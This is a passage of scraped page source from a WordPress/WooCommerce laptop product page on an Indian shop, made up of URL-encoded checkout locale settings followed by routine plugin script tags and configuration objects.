e%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"cdc5afbe5f","render_remaining_terms":"6ac0549d35","get_filter_terms":"5b1f3cf6e7"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"705b8c81ac","remove_from_wishlist_nonce":"d8840d7d48","reload_wishlist_and_adding_elem_nonce":"3b7a3822db","load_mobile_nonce":"db7075408f","delete_item_nonce":"74b0847458","save_title_nonce":"507361a081","save_privacy_nonce":"af9fc3023d","load_fragments_nonce":"7623432e6a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"386a7bbe3e","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a8beaaf3fb"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
